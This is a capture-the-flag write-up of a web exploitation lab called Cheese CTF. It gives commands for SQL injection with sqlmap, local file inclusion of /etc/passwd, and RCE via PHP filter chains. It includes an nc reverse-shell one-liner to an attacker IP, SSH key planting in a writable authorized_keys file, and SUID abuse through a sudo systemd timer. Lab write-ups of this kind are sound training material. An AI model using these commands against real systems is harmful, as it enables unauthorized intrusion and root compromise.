Challenge Overview
Cheese CTF is a web exploitation challenge that involves SQL Injection (SQLi), Local File Inclusion (LFI), Remote Code Execution (RCE), and privilege escalation through misconfigured systemd timers. The goal is to gain initial access through a vulnerable login form, escalate privileges to a system user, and ultimately achieve root access to retrieve the final flag.
Enumeration
Nmap Scan
To identify open ports and running services, we begin with an Nmap scan:
nmap -A -v -p- -oN cheese-ctf.nmap 10.10.246.171The scan reveals too many open ports, but we focus on port 80, which hosts a web application.
Web Enumeration
Exploring the Website
Visiting http://10.10.246.171/ presents a Cheese Shop homepage.

There is also a login page, which suggests potential attack vectors such as SQL Injection (SQLi).

Testing Default Credentials
We attempt common default credentials, but they do not work.

Since authentication fails, SQL Injection is a promising next step.
Exploiting SQL Injection
We use sqlmap to automate SQL injection on the login form:
sqlmap -u "http://10.10.246.171/login.php" --data="username=admin&password=admin" --dumpThe output indicates that the username parameter is vulnerable to time-based blind SQLi, and the injection bypasses authentication.
Additionally, we observe a 302 redirect leading to a hidden page:
___
__H__
___ ___[,]_____ ___ ___ {1.8.9.1#dev}
|_ -| . ["] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:26:42 /2025-02-24/
[23:26:42] [INFO] testing connection to the target URL
[23:26:42] [INFO] checking if the target is protected by some kind of WAF/IPS
[23:26:42] [INFO] testing if the target URL content is stable
[23:26:42] [INFO] target URL content is stable
[23:26:42] [INFO] testing if POST parameter 'username' is dynamic
[23:26:43] [WARNING] POST parameter 'username' does not appear to be dynamic
[23:26:43] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[23:26:43] [INFO] testing for SQL injection on POST parameter 'username'
[23:26:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:26:44] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[23:26:44] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[23:26:44] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[23:26:45] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[23:26:45] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[23:26:45] [INFO] testing 'Generic inline queries'
[23:26:45] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[23:26:45] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[23:26:46] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[23:26:46] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[23:26:57] [INFO] POST parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[23:27:05] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:27:05] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
got a 302 redirect to 'http://10.10.246.171/secret-script.php?file=supersecretadminpanel.html'. Do you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N]Admin Panel Access
Navigating to the supersecretadminpanel.html page grants access to an Admin Panel.

The panel consists of three sections:
OrdersMessagesUsers
While exploring the URLs, we notice a file inclusion parameter (file).
Local File Inclusion (LFI)
LFI vulnerabilities allow us to read arbitrary files on the server. We test the file parameter:
http://10.10.246.171/secret-script.php?file=/etc/passwdThe /etc/passwd file is exposed:

From the output, we identify a valid system user: comte.
Extracting Source Code via PHP Filters
Using PHP filters, we extract the source code of secret-script.php:
http://10.10.246.171/secret-script.php?file=php://filter/convert.base64-encode/resource=secret-script.phpAfter decoding the Base64 output, we see the vulnerable PHP code:
<?php
if(isset($_GET['file'])) {
$file = $_GET['file'];
include($file);
}
?>This confirms that the file parameter is directly included, making it exploitable for RCE.
Remote Code Execution (RCE)
Using PHP filter chains, we can execute arbitrary commands. We generate a payload using php_filter_chain_generator:
python3 php_filter_chain_generator.py --chain '<?php phpinfo(); ?> 'We use the generated payload in the file parameter:
http://10.10.246.171/secret-script.php?file=<generated_payload>The output displays the PHP info page, confirming RCE.

Reverse Shell
We generate a reverse shell payload:
python3 php_filter_chain_generator.py --chain '<?php system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.11.125.246 4444 >/tmp/f"); ?>'On our attacker machine, we set up a listener:
nc -lnvp 4444Triggering the payload, we receive a shell as www-data:
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)Upgrading to an Interactive Shell
python3 -c 'import pty;pty.spawn("/bin/bash");'
export TERM=xtermUser Escalation (www-data → comte)
We inspect the home directories:
ls -al /home/comte/.ssh/The authorized_keys file is world-writable, allowing us to add our SSH key.
SSH as comte
- Generate an SSH key pair:
ssh-keygen -f id_comte -t rsa- Add our public key to
/home/comte/.ssh/authorized_keys:
echo "ssh-rsa AAAAB3..." > /home/comte/.ssh/authorized_keys- SSH into the machine:
ssh -i id_comte comte@10.10.246.171Now we have a shell as comte:
comte@cheesectf:~$ cat user.txt
THM{user_flag}Privilege Escalation (comte → root)
Identifying Sudo Permissions
sudo -lThe output reveals that we can run systemctl commands as root:
User comte may run the following commands on cheesectf:
(ALL) NOPASSWD: /bin/systemctl daemon-reload
(ALL) NOPASSWD: /bin/systemctl restart exploit.timer
(ALL) NOPASSWD: /bin/systemctl start exploit.timer
(ALL) NOPASSWD: /bin/systemctl enable exploit.timerInspecting /etc/systemd/system/exploit.service:
[Unit]
Description=Exploit Service
[Service]
Type=oneshot
ExecStart=/bin/bash -c "/bin/cp /usr/bin/xxd /opt/xxd && /bin/chmod +sx /opt/xxd"This copies xxd to /opt/xxd with SUID permissions. GTFOBins gives us a command to read files:
LFILE=file_to_read
./xxd "$LFILE" | xxd -rExploiting Systemd for Privilege Escalation
- Fix
exploit.timerby adding missing fields:
[Unit]
Description=Exploit Timer
[Timer]
OnUnitActiveSec=0
OnBootSec=0
[Install]
WantedBy=timers.target- Start the timer:
sudo /bin/systemctl start exploit.timer- Verify that
/opt/xxdhas SUID bit:
comte@cheesectf:~$ ls -al /opt
total 28
drwxr-xr-x 2 root root 4096 Feb 25 18:35 .
drwxr-xr-x 19 root root 4096 Sep 27 2023 ..
-rwsr-sr-x 1 root root 18712 Feb 25 18:42 xxdReading the Root Flag
Using xxd, we read /root/root.txt:
LFILE=/root/root.txt
./xxd "$LFILE" | xxd -rRoot flag:
THM{root_flag}